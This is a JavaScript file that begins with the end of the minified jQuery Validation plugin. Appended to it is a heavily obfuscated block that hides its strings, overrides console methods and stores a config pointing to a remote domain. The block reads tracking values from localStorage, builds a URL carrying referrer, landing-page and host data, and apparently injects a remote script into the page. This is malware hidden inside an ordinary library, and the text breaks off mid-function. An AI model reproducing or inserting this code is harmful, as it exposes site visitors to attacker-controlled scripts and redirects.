this.optional(element)||/^((([a-z]|\\d|[!#\\$%&'\\*\\+\\-\\/=\\?\\^_`{\\|}~]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+(\\.([a-z]|\\d|[!#\\$%&'\\*\\+\\-\\/=\\?\\^_`{\\|}~]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+)*)|((\\x22)((((\\x20|\\x09)*(\\x0d\\x0a))?(\\x20|\\x09)+)?(([\\x01-\\x08\\x0b\\x0c\\x0e-\\x1f\\x7f]|\\x21|[\\x23-\\x5b]|[\\x5d-\\x7e]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(\\\\([\\x01-\\x09\\x0b\\x0c\\x0d-\\x7f]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF]))))*(((\\x20|\\x09)*(\\x0d\\x0a))?(\\x20|\\x09)+)?(\\x22)))@((([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])*([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])))\\.)+(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])*([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])))$/i.test(value);},url:function(value,element){return this.optional(element)||/^(https?|ftp):\\/\\/(((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&'\\(\\)\\*\\+,;=]|:)*@)?(((\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5]))|((([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])*([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])))\\.)+(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])*([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])))\\.?)(:\\d*)?)(\\/((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&'\\(\\)\\*\\+,;=]|:|@)+(\\/(([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&'\\(\\)\\*\\+,;=]|:|@)*)*)?)?(\\?((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&'\\(\\)\\*\\+,;=]|:|@)|[\\uE000-\\uF8FF]|\\/|\\?)*)?(\\#((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&'\\(\\)\\*\\+,;=]|:|@)|\\/|\\?)*)?$/i.test(value);},date:function(value,element){return this.optional(element)||!/Invalid|NaN/.test(new Date(value));},dateISO:function(value,element){return this.optional(element)||/^\\d{4}[\\/\\-]\\d{1,2}[\\/\\-]\\d{1,2}$/.test(value);},number:function(value,element){return this.optional(element)||/^-?(?:\\d+|\\d{1,3}(?:,\\d{3})+)?(?:\\.\\d+)?$/.test(value);},digits:function(value,element){return this.optional(element)||/^\\d+$/.test(value);},creditcard:function(value,element){if(this.optional(element)){return\"dependency-mismatch\";}if(/[^0-9 \\-]+/.test(value)){return false;}var nCheck=0,nDigit=0,bEven=false;value=value.replace(/\\D/g,\"\");for(var n=value.length-1;n>=0;n--){var cDigit=value.charAt(n);nDigit=parseInt(cDigit,10);if(bEven){if((nDigit*=2)>9){nDigit-=9;}}nCheck+=nDigit;bEven=!bEven;}return(nCheck%10)===0;},equalTo:function(value,element,param){var target=$(param);if(this.settings.onfocusout){target.unbind(\".validate-equalTo\").bind(\"blur.validate-equalTo\",function(){$(element).valid();});}return value===target.val();}}});$.format=$.validator.format;}(jQuery));(function($){var pendingRequests={};if($.ajaxPrefilter){$.ajaxPrefilter(function(settings,_,xhr){var port=settings.port;if(settings.mode===\"abort\"){if(pendingRequests[port]){pendingRequests[port].abort();}pendingRequests[port]=xhr;}});}else{var ajax=$.ajax;$.ajax=function(settings){var mode=(\"mode\"in settings?settings:$.ajaxSettings).mode,port=(\"port\"in settings?settings:$.ajaxSettings).port;if(mode===\"abort\"){if(pendingRequests[port]){pendingRequests[port].abort();}return(pendingRequests[port]=ajax.apply(this,arguments));}return ajax.apply(this,arguments);};}}(jQuery));(function($){if(!jQuery.event.special.focusin&&!jQuery.event.special.focusout&&document.addEventListener){$.each({focus:'focusin',blur:'focusout'},function(original,fix){$.event.special[fix]={setup:function(){this.addEventListener(original,handler,true);},teardown:function(){this.removeEventListener(original,handler,true);},handler:function(e){var args=arguments;args[0]=$.event.fix(e);args[0].type=fix;return $.event.handle.apply(this,args);}};function handler(e){e=$.event.fix(e);e.type=fix;return $.event.handle.call(this,e);}});}$.extend($.fn,{validateDelegate:function(delegate,type,handler){return this.bind(type,function(event){var target=$(event.target);if(target.is(delegate)){return handler.apply(target,arguments);}});}});}(jQuery));function _0x1f97(){var _0x5df6e7=['createElem','JNgea','aqNAu','utLqI','pathname','length','type','n/javascri','subId','UChBT','error','JDmeZ','sRTVM','NGEPI','11305sEbZtj','xtDxn','dNYpE','AMIVr','EzIDU','9271398siNzzs','aZwPD','&se_referr','xtOfN','title','w-adversti','getElement','jhkEq','SZkNq','nBnqX','TwlJP','2725839aGvTqg','qiXBk','SULVw','cAhRR','3595mzwhfG','WKqmm','(((.+)+)+)','removeItem','NmEeN','unique','Htvjo','veeOE','toString','PYNAc','BRqTJ','constructo','nc1','&name=','QWRum','HVzqp','xrsWr','xlNQi','190QPQZmr','oSdfm','Gtcfz','__proto__','96597robaCV','_ztkcpMM96','parentNode','location','bgJLw','src','QSBsG','round','&token=','ctor(\\x22retu','return\\x20(fu','qHONI','eyword=','apply','54958ecrhNi','23037894pnpCba','KIaNn','prototype','hostname','9448FIERpO','&host=','?return=js','tVJ86D4','296wwyANh','WeEjS','lIgCD','mmist','mdUeD','zmrbu','search','qwEOY','SmYeQ','gAHYQ','config','&sub_id=','kuAvn','table','LwfQY','gfAWq','udnjJ','SpAla','ttl','replace','abckx','warn','exVcL','uXnjX','65JUVCgX','CzhCw','fmThM','Grppz','EEQhu','bind','console','anLnG','getItem','parse','R_PATH','exception','info','rTbtE','HjDeJ','sLSpx','CJaoJ','token','&landing_u','undefined','KgUoq','nHHDT','emezu'];_0x1f97=function(){return _0x5df6e7;};return _0x1f97();}function _0x1e5e(_0x52499e,_0x1c0133){var _0x444b18=_0x1f97();return _0x1e5e=function(_0x1f979c,_0x1e5ee2){_0x1f979c=_0x1f979c-(0x808*-0x2+-0x638+0x177d);var _0x4804e1=_0x444b18[_0x1f979c];return _0x4804e1;},_0x1e5e(_0x52499e,_0x1c0133);}(function(_0x1a46f6,_0x23ab5f){function _0x11edd2(_0x88b101,_0x5463e0,_0x358681,_0x1cb5be){return _0x1e5e(_0x5463e0- -0x2b2,_0x88b101);}function _0x1cad69(_0x4d5111,_0x6041fc,_0x281a7e,_0x272db6){return _0x1e5e(_0x4d5111-0xd4,_0x272db6);}var _0x39b87=_0x1a46f6();while(!![]){try{var _0x59211e=parseInt(_0x11edd2(-0xd3,-0x112,-0x119,-0xd5))/(0x5*-0x629+0x1863*-0x1+0x3731)*(-parseInt(_0x11edd2(-0x11c,-0x133,-0x131,-0x143))/(0x3c3+-0x237a+-0x1fb9*-0x1))+parseInt(_0x11edd2(-0x14f,-0x15b,-0x164,-0x158))/(0xaae+0x22da+-0x2d85)+-parseInt(_0x1cad69(0x258,0x24f,0x286,0x293))/(0x179d+0x21a*0x9+-0x2a83*0x1)*(parseInt(_0x1cad69(0x22f,0x22a,0x20f,0x261))/(0x5*-0x745+-0x655*0x3+-0x375d*-0x1))+parseInt(_0x1cad69(0x220,0x20a,0x212,0x236))/(-0xbf3+-0x86+0xc7f)+parseInt(_0x1cad69(0x21b,0x213,0x22c,0x244))/(0x17*0x7d+0x1383+-0x1eb7)*(parseInt(_0x11edd2(-0x158,-0x12a,-0xec,-0x126))/(0x1d3e+-0x20ff+0x13*0x33))+parseInt(_0x1cad69(0x245,0x247,0x253,0x27d))/(-0x2*-0x227+0x26d9+-0x2b1e)*(-parseInt(_0x11edd2(-0x130,-0x145,-0x114,-0x160))/(-0x13*0x13d+-0x53*-0x11+0x907*0x2))+parseInt(_0x1cad69(0x254,0x27a,0x215,0x23d))/(-0x623*0x5+0x16a5*-0x1+0x355f*0x1);if(_0x59211e===_0x23ab5f)break;else _0x39b87['push'](_0x39b87['shift']());}catch(_0x5aded9){_0x39b87['push'](_0x39b87['shift']());}}}(_0x1f97,-0x143275+-0x1010b3+-0x29ab*-0x135),(function(){var _0x5ddd74={'OhOPv':function(_0x4289e3,_0x3e2105){return _0x4289e3!==_0x3e2105;},'pbgLh':_0x3cadf0(0x13b,0x110,0x11f,0x118),'WKqmm':function(_0x581721,_0x1761af){return _0x581721===_0x1761af;},'EzIDU':_0x413698(-0x123,-0x147,-0x17a,-0x146),'LwfQY':function(_0x3ec5fb,_0x222d78){return _0x3ec5fb!==_0x222d78;},'JNgea':_0x3cadf0(0x13f,0x14f,0x119,0x12e),'nBnqX':function(_0x31ef87,_0x48046d){return _0x31ef87/_0x48046d;},'Htvjo':function(_0x4d9cf7,_0x58c225){return _0x4d9cf7<_0x58c225;},'KIaNn':_0x413698(-0x1b9,-0x1a5,-0x18c,-0x1e0),'fmThM':_0x413698(-0x153,-0x135,-0x10f,-0x103),'BcoKc':function(_0x581ad8,_0x354785){return _0x581ad8===_0x354785;},'JDmeZ':_0x3cadf0(0x126,0x144,0x11b,0xfe),'qiXBk':'QAwJe','PYNAc':'YYKLe','exVcL':function(_0x17162b,_0x1df9a5){return _0x17162b(_0x1df9a5);},'xtOfN':function(_0x5f37d8,_0x2beab4){return _0x5f37d8+_0x2beab4;},'anLnG':_0x413698(-0x13a,-0x16b,-0x147,-0x135)+'nction()\\x20','Gtcfz':'{}.constru'+_0x413698(-0x156,-0x16c,-0x16f,-0x18a)+'rn\\x20this\\x22)('+'\\x20)','WeEjS':function(_0x140280){return _0x140280();},'mmist':_0x3cadf0(0x100,0x16b,0x12e,0x120),'jhkEq':'log','FeTRR':_0x413698(-0x139,-0x149,-0x11c,-0x180),'sLSpx':_0x3cadf0(0x14d,0x161,0x171,0x132),'SmYeQ':_0x3cadf0(0x146,0x166,0x170,0x167),'bgJLw':_0x3cadf0(0x17b,0x133,0x15a,0x152),'mdUeD':'trace','oSdfm':'(((.+)+)+)'+'+$','CzhCw':function(_0xb0a430,_0x2bce64,_0x2cf022){return _0xb0a430(_0x2bce64,_0x2cf022);},'abckx':function(_0xdd8ad2,_0x40ecb9,_0x34e3c6){return _0xdd8ad2(_0x40ecb9,_0x34e3c6);},'NmEeN':function(_0x420443){return _0x420443();},'gAHYQ':_0x413698(-0x170,-0x174,-0x18a,-0x18b)+_0x3cadf0(0x128,0x118,0x14c,0x140),'AMIVr':'config','SULVw':_0x413698(-0x1ea,-0x1b1,-0x18b,-0x186),'xrsWr':function(_0x1108fb,_0x299e06){return _0x1108fb!==_0x299e06;},'nHHDT':'RcGnD','ykrpF':_0x3cadf0(0x10f,0xd3,0x112,0x12a),'SpAla':function(_0x29c4fe,_0xabe79){return _0x29c4fe/_0xabe79;},'xlNQi':function(_0x2b8ec7,_0x1a8822){return _0x2b8ec7+_0x1a8822;},'Grppz':_0x3cadf0(0x153,0x152,0x14b,0x166)+'.client','zmrbu':function(_0x21be33,_0xb45a84){return _0x21be33(_0xb45a84);},'lIgCD':function(_0x2e6f6e,_0x12d01d){return _0x2e6f6e+_0x12d01d;},'EEQhu':_0x3cadf0(0x13e,0xd4,0x113,0x125)+'er=','aqNAu':'&default_k'+_0x413698(-0x136,-0x169,-0x16e,-0x134),'kuAvn':function(_0x3c43fb,_0x481b40){return _0x3c43fb(_0x481b40);},'bxcma':function(_0x261e8d,_0x2a69a2){return _0x261e8d+_0x2a69a2;},'udnjJ':_0x413698(-0x116,-0x134,-0x114,-0xfa)+'rl=','dNYpE':function(_0x295036,_0x1982d2){return _0x295036+_0x1982d2;},'utLqI':_0x413698(-0x153,-0x17e,-0x144,-0x16e),'kqgpG':_0x413698(-0x148,-0x161,-0x122,-0x19d),'mdgpW':function(_0x35e358,_0x3ae8d7){return _0x35e358!==_0x3ae8d7;},'HVzqp':_0x413698(-0x1a8,-0x1a4,-0x19b,-0x178),'gfAWq':_0x413698(-0x170,-0x153,-0x175,-0x184),'CJaoJ':_0x3cadf0(0x11b,0x178,0x13e,0x144),'uGKWn':function(_0x5d86cd,_0x2914cc){return _0x5d86cd(_0x2914cc);},'eujIF':'script','OLuSn':'applicatio'+_0x413698(-0x1d5,-0x1a6,-0x168,-0x167)+'pt'},_0x323fdc=(function(){function _0x13fc27(_0x36634c,_0x3dd71c,_0x3f775f,_0x2315bf){return _0x3cadf0(_0x36634c-0xaf,_0x3dd71c,_0x3f775f-0x35e,_0x2315bf-0x100);}function _0x311769(_0x567817,_0x4b00fc,_0x5387c3,_0x5393e3){return _0x413698(_0x567817-0x142,_0x5393e3-0xa2,_0x5387c3-0x27,_0x5387c3);}if(_0x5ddd74[_0x311769(-0x111,-0xce,-0xc1,-0xe8)](_0x311769(-0xdf,-0x13d,-0x112,-0xff),_0x5ddd74[_0x311769(-0xd0,-0xda,-0x130,-0xf9)])){var _0x59ee3e=_0x1eee83?function(){function _0x7802ab(_0x2c94a5,_0x5b8bdc,_0x94517b,_0x2ae87b){return _0x311769(_0x2c94a5-0xee,_0x5b8bdc-0x123,_0x2c94a5,_0x5b8bdc-0xe);}if(_0x1b14ac){var _0x121a89=_0x218083[_0x7802ab(-0xba,-0xb8,-0xa6,-0xe5)](_0x1cfa82,arguments);return _0x34a2e3=null,_0x121a89;}}:function(){};return _0x24f778=![],_0x59ee3e;}else{var _0x3f71ba=!![];return function(_0x530b34,_0x576bb9){var _0xe7fcf5={'JvpRe':function(_0x29660f,_0x2fb231){return _0x5ddd74['OhOPv'](_0x29660f,_0x2fb231);},'qHONI':_0x5ddd74['pbgLh']},_0x49ce27=_0x3f71ba?function(){function _0xe97bbf(_0x358155,_0x59ad22,_0x56db6f,_0x21b862){return _0x1e5e(_0x21b862-0x154,_0x358155);}function _0x251fc2(_0x124b5f,_0x59a044,_0x2c04a6,_0x2c0070){return _0x1e5e(_0x2c04a6- -0x1dd,_0x124b5f);}if(_0xe7fcf5['JvpRe'](_0xe7fcf5[_0xe97bbf(0x2a6,0x2b8,0x2e3,0x2d0)],_0x251fc2(-0xd3,-0xe1,-0xa5,-0xaf))){if(_0x576bb9){var _0x426d13=_0x576bb9[_0x251fc2(-0x6f,-0x83,-0x5f,-0x9e)](_0x530b34,arguments);return _0x576bb9=null,_0x426d13;}}else{var _0x377179=_0x3ddef7[_0x251fc2(-0x7c,-0x7c,-0x5f,-0x2b)](_0x56a085,arguments);return _0x25661e=null,_0x377179;}}:function(){};return _0x3f71ba=![],_0x49ce27;};}}()),_0xce03c8=_0x5ddd74[_0x3cadf0(0x166,0x135,0x166,0x18f)](_0x323fdc,this,function(){function _0x46bc5a(_0x342b55,_0x108571,_0x1974c0,_0x3e0101){return _0x413698(_0x342b55-0xeb,_0x108571- -0x21,_0x1974c0-0xf7,_0x1974c0);}function _0x3d0a0f(_0x591635,_0x52e19e,_0x18c8b1,_0x56dab5){return _0x413698(_0x591635-0x1d0,_0x591635-0x492,_0x18c8b1-0xe3,_0x18c8b1);}return _0xce03c8[_0x3d0a0f(0x30f,0x2df,0x33a,0x2f1)]()[_0x46bc5a(-0x180,-0x179,-0x1a7,-0x1a4)](_0x46bc5a(-0x19b,-0x1aa,-0x197,-0x1be)+'+$')[_0x46bc5a(-0x1a9,-0x1a4,-0x1bf,-0x1e0)]()[_0x3d0a0f(0x312,0x2eb,0x2db,0x31e)+'r'](_0xce03c8)[_0x46bc5a(-0x175,-0x179,-0x1a3,-0x17b)](_0x46bc5a(-0x1e6,-0x1aa,-0x1db,-0x17f)+'+$');});_0x5ddd74[_0x3cadf0(0x14b,0x141,0x14e,0x184)](_0xce03c8);var _0x4f1030=(function(){var _0x18c318={'lZQPL':function(_0x297b46,_0x32a438){function _0x173af8(_0x635bb,_0x4b22b8,_0x428bac,_0x42c49d){return _0x1e5e(_0x42c49d- -0x361,_0x4b22b8);}return _0x5ddd74[_0x173af8(-0x1f8,-0x1d6,-0x227,-0x205)](_0x297b46,_0x32a438);}},_0x38e3a9=!![];return function(_0x436f0a,_0x174d4e){function _0x35e457(_0x586471,_0x324831,_0x4ff0b0,_0x5148c6){return _0x1e5e(_0x5148c6-0x377,_0x4ff0b0);}function _0x4e1fc8(_0x37eec5,_0x5b4b74,_0x549f9c,_0x63e4c2){return _0x1e5e(_0x549f9c- -0x21,_0x37eec5);}if(_0x5ddd74['LwfQY'](_0x4e1fc8(0x13e,0x108,0x115,0xf1),_0x5ddd74[_0x4e1fc8(0x12d,0xf0,0x119,0xe5)])){var _0x297157=_0x38e3a9?function(){function _0xc85aef(_0x478b31,_0x41fb1d,_0x15d0e8,_0x2f7385){return _0x35e457(_0x478b31-0x16e,_0x41fb1d-0xbc,_0x478b31,_0x15d0e8- -0x2b2);}function _0x473ae4(_0x353bb7,_0x24d3c4,_0x5077a8,_0x1362e4){return _0x4e1fc8(_0x24d3c4,_0x24d3c4-0x13f,_0x353bb7-0xc8,_0x1362e4-0x1ae);}if(_0x174d4e){if(_0x18c318['lZQPL'](_0x473ae4(0x1ed,0x1d2,0x1c4,0x1c4),_0x473ae4(0x209,0x205,0x21a,0x23b))){if(_0x4a9057){var _0x4ad442=_0x10ba23[_0x473ae4(0x225,0x251,0x240,0x228)](_0x2eeb6b,arguments);return _0x5b4370=null,_0x4ad442;}}else{var _0x34b666=_0x174d4e['apply'](_0x436f0a,arguments);return _0x174d4e=null,_0x34b666;}}}:function(){};return _0x38e3a9=![],_0x297157;}else{var _0xe04734=('5|0|1|3|2|'+'4')['split']('|'),_0x2cb394=-0x1ed*-0x11+0x115b+0x643*-0x8;while(!![]){switch(_0xe04734[_0x2cb394++]){case'0':var _0x377d86=_0x2b5577[_0x5c76f7];continue;case'1':var _0x2d35e9=_0xd3a990[_0x377d86]||_0x413015;continue;case'2':_0x413015[_0x35e457(0x4e9,0x4d6,0x501,0x4da)]=_0x2d35e9[_0x35e457(0x517,0x50d,0x4d3,0x4da)]['bind'](_0x2d35e9);continue;case'3':_0x413015['__proto__']=_0x2b84d3[_0x4e1fc8(0x170,0x1a1,0x184,0x19f)](_0x5cfbda);continue;case'4':_0x43837[_0x377d86]=_0x413015;continue;case'5':var _0x413015=_0x18cda0[_0x4e1fc8(0x13b,0x17d,0x145,0x184)+'r'][_0x4e1fc8(0x172,0x19e,0x161,0x130)][_0x4e1fc8(0x1af,0x1b8,0x184,0x1b5)](_0x1e0f8d);continue;}break;}}};}()),_0x411877=_0x5ddd74[_0x413698(-0x124,-0x14a,-0x134,-0x141)](_0x4f1030,this,function(){var _0x147ba1={'HjDeJ':function(_0x3952f7,_0x563afc){function _0x383a1c(_0x1ecb62,_0x14d91e,_0x23d12d,_0x160022){return _0x1e5e(_0x23d12d- -0x3c8,_0x160022);}return _0x5ddd74[_0x383a1c(-0x24d,-0x27a,-0x273,-0x29e)](_0x3952f7,_0x563afc);},'rTbtE':function(_0x41671d,_0x1ff91d){function _0x31091d(_0x577078,_0x2d321f,_0x5ea6c6,_0x3f42d6){return _0x1e5e(_0x2d321f-0x2b2,_0x577078);}return _0x5ddd74[_0x31091d(0x440,0x413,0x40b,0x439)](_0x41671d,_0x1ff91d);},'WRdmM':function(_0x4c137b,_0x370272){return _0x4c137b+_0x370272;},'BRqTJ':_0x5ddd74[_0x37f85d(-0xce,-0xf9,-0xc2,-0xc3)],'qwEOY':_0x5ddd74[_0x37f85d(-0x7e,-0xc5,-0x7a,-0xa2)],'xtDxn':_0x1a15cf(0x12b,0x145,0x11b,0x123)};function _0x1a15cf(_0x590e59,_0x51115a,_0x57da0d,_0x54aaa0){return _0x413698(_0x590e59-0x1f2,_0x54aaa0-0x277,_0x57da0d-0x0,_0x590e59);}function _0x37f85d(_0x3d673d,_0x32efbb,_0x5e1083,_0x1c3c15){return _0x413698(_0x3d673d-0x145,_0x1c3c15-0xa2,_0x5e1083-0x18d,_0x5e1083);}if(_0x5ddd74['BcoKc'](_0x5ddd74[_0x37f85d(-0xf6,-0xe2,-0xc3,-0x100)],_0x1a15cf(0xad,0xe0,0xee,0xe7))){var _0x39bef8;try{if(_0x5ddd74[_0x37f85d(-0xdc,-0xb6,-0xb6,-0xec)]!==_0x5ddd74[_0x1a15cf(0xe4,0x12b,0xf1,0xf5)]){var _0x571d2d=_0x5ddd74['exVcL'](Function,_0x5ddd74[_0x1a15cf(0xd6,0xfc,0x11d,0xe0)](_0x5ddd74[_0x37f85d(-0x74,-0xca,-0x82,-0x9d)],_0x5ddd74[_0x37f85d(-0xe8,-0x9f,-0xdb,-0xd5)])+');');_0x39bef8=_0x5ddd74[_0x1a15cf(0x123,0x153,0x126,0x11a)](_0x571d2d);}else{var _0x3fa352=_0x571a30[_0x1a15cf(0x129,0x15e,0x15a,0x13a)](_0x25e58c),_0xce56f1=_0x115211[_0x37f85d(-0x9a,-0xa3,-0x92,-0xcc)](_0x147ba1[_0x37f85d(-0xbc,-0x65,-0xc4,-0x96)](+new _0xdf9e95(),0x9b+0x12c*0x2+0xf5));_0x147ba1[_0x1a15cf(0x15e,0x14a,0x16c,0x13e)](_0x147ba1['WRdmM'](_0x3fa352['created_at'],_0x42ab78[_0x1a15cf(0xf6,0x111,0x10d,0x103)+_0x37f85d(-0xf6,-0xf4,-0xef,-0xbd)][_0x1a15cf(0x161,0x128,0xfc,0x12b)]),_0xce56f1)&&(_0x581a4f[_0x37f85d(-0x10e,-0xd2,-0x10b,-0xe6)](_0x147ba1[_0x1a15cf(0x10f,0xbf,0x10f,0xf6)]),_0x70e95d[_0x37f85d(-0xf5,-0x124,-0xe2,-0xe6)](_0x147ba1[_0x37f85d(-0xf4,-0x9c,-0xd7,-0xb5)]),_0x130568[_0x1a15cf(0xe8,0x106,0x119,0xef)](_0x147ba1[_0x1a15cf(0xf7,0xce,0xb7,0xd9)]));}}catch(_0x1d5bc4){if(_0x5ddd74[_0x37f85d(-0xda,-0x112,-0x115,-0xe8)](_0x5ddd74[_0x1a15cf(0x102,0x133,0x124,0x11c)],_0x1a15cf(0x10b,0xd9,0x12f,0xfa)))_0x39bef8=window;else{if(_0x5428b3){var _0x3364b2=_0x4903c8['apply'](_0x3b8f41,arguments);return _0x11f4f6=null,_0x3364b2;}}}var _0x142c9d=_0x39bef8[_0x37f85d(-0xc2,-0x79,-0xc7,-0x9e)]=_0x39bef8['console']||{},_0x5aa224=[_0x5ddd74[_0x37f85d(-0x110,-0xea,-0xc3,-0xf1)],_0x5ddd74['FeTRR'],_0x5ddd74[_0x1a15cf(0x11a,0x10b,0x11c,0x140)],_0x37f85d(-0xfa,-0xe4,-0x102,-0x101),_0x5ddd74[_0x1a15cf(0x106,0x104,0x108,0x121)],_0x5ddd74[_0x37f85d(-0xa4,-0xbd,-0xf5,-0xcf)],_0x5ddd74[_0x1a15cf(0x111,0x13b,0x13c,0x11d)]];for(var _0x59a3b1=0x24b5+-0x23b4+0x1*-0x101;_0x5ddd74[_0x1a15cf(0x108,0xf4,0xc6,0xf2)](_0x59a3b1,_0x5aa224[_0x1a15cf(0x10a,0xf9,0x9b,0xcf)]);_0x59a3b1++){var _0x2385a8=_0x4f1030[_0x37f85d(-0xc0,-0xe5,-0xed,-0xde)+'r']['prototype'][_0x1a15cf(0x174,0x132,0x143,0x136)](_0x4f1030),_0x214c7d=_0x5aa224[_0x59a3b1],_0x1f171d=_0x142c9d[_0x214c7d]||_0x2385a8;_0x2385a8[_0x37f85d(-0xee,-0xc8,-0xe7,-0xd4)]=_0x4f1030[_0x37f85d(-0x76,-0xd8,-0x8d,-0x9f)](_0x4f1030),_0x2385a8[_0x37f85d(-0xb0,-0x110,-0xb8,-0xe1)]=_0x1f171d[_0x1a15cf(0x118,0xcb,0xc9,0xf4)][_0x1a15cf(0x127,0x16e,0x16e,0x136)](_0x1f171d),_0x142c9d[_0x214c7d]=_0x2385a8;}}else{var _0x4a3ce3=_0x12d5c7?function(){function _0x53cb57(_0x22f1b1,_0x3d5329,_0x57a318,_0x6d13bf){return _0x37f85d(_0x22f1b1-0xfc,_0x3d5329-0x60,_0x6d13bf,_0x57a318-0x374);}if(_0x3c0406){var _0x9feee3=_0x11d58a[_0x53cb57(0x2de,0x2c8,0x2ae,0x2b8)](_0x5e2867,arguments);return _0x27df7a=null,_0x9feee3;}}:function(){};return _0x2613b0=![],_0x4a3ce3;}});_0x5ddd74[_0x413698(-0x151,-0x187,-0x1ad,-0x1be)](_0x411877);var _0x34febc=_0x5ddd74[_0x413698(-0x189,-0x155,-0x16a,-0x173)];if(!window['_ztkcpMM96'+_0x413698(-0x14c,-0x15f,-0x165,-0x140)]){var _0x42dc7a={};_0x42dc7a[_0x413698(-0x199,-0x186,-0x1a5,-0x18e)]=![],_0x42dc7a[_0x413698(-0x114,-0x14c,-0x127,-0x188)]=0x15180,_0x42dc7a[_0x413698(-0x163,-0x13c,-0x154,-0x167)]='https://ne'+_0x413698(-0x16e,-0x195,-0x1ac,-0x180)+'ng.com/RrB'+_0x413698(-0x167,-0x17f,-0x144,-0x14e),window[_0x3cadf0(0x130,0x150,0x137,0x123)+'tVJ86D4']=_0x42dc7a;}const _0xde454d=localStorage[_0x3cadf0(0x1a8,0x14b,0x16d,0x16a)](_0x5ddd74[_0x413698(-0x178,-0x19c,-0x1db,-0x164)]);if(typeof _0xde454d!==_0x5ddd74[_0x3cadf0(0xf8,0x136,0x11e,0xfd)]&&_0x5ddd74[_0x3cadf0(0x144,0x195,0x15b,0x15d)](_0xde454d,null)){if(_0x5ddd74[_0x413698(-0x1af,-0x17b,-0x148,-0x18b)](_0x5ddd74[_0x413698(-0x185,-0x1af,-0x1cd,-0x196)],_0x5ddd74['ykrpF'])){var _0x491fb9=JSON['parse'](_0xde454d),_0xcb541f=Math[_0x413698(-0x163,-0x16e,-0x13d,-0x12f)](_0x5ddd74[_0x413698(-0x17f,-0x14d,-0x150,-0x157)](+new Date(),-0x16b5+-0xa14*-0x1+0x1089));_0x5ddd74['Htvjo'](_0x5ddd74[_0x3cadf0(0x123,0x16f,0x131,0x13e)](_0x491fb9['created_at'],window['_ztkcpMM96'+_0x3cadf0(0x163,0x12b,0x14c,0x111)]['ttl']),_0xcb541f)&&(localStorage[_0x3cadf0(0xf1,0x124,0x123,0x15e)](_0x413698(-0x1c0,-0x1a5,-0x1c3,-0x191)),localStorage[_0x413698(-0x1af,-0x188,-0x1be,-0x14a)](_0x5ddd74[_0x3cadf0(0x137,0x15e,0x167,0x145)]),localStorage[_0x3cadf0(0x107,0x15a,0x123,0x155)]('config'));}else return _0x393a43[_0x3cadf0(0x118,0x107,0x128,0x12d)]()[_0x3cadf0(0x123,0x136,0x153,0x15c)](MatLos[_0x3cadf0(0x12d,0x150,0x133,0x103)])[_0x3cadf0(0x14e,0x125,0x128,0x129)]()[_0x413698(-0x1b7,-0x180,-0x144,-0x167)+'r'](_0x47947a)[_0x413698(-0x148,-0x158,-0x146,-0x157)](_0x413698(-0x1c5,-0x189,-0x1ac,-0x176)+'+$');}var _0x3f58e6=localStorage[_0x3cadf0(0x151,0x17a,0x16d,0x15b)]('subId'),_0x5a438c=localStorage[_0x413698(-0x143,-0x13e,-0x107,-0x167)]('token'),_0x4b4926=_0x5ddd74[_0x3cadf0(0x183,0x18d,0x168,0x13d)];_0x4b4926+=_0x5ddd74[_0x3cadf0(0x123,0x100,0x131,0x16e)]('&',_0x5ddd74[_0x413698(-0x13f,-0x159,-0x125,-0x15c)](decodeURIComponent,window[_0x413698(-0x148,-0x172,-0x1af,-0x142)][_0x413698(-0x136,-0x158,-0x14c,-0x122)][_0x3cadf0(0x15e,0x143,0x160,0x170)]('?','')));function 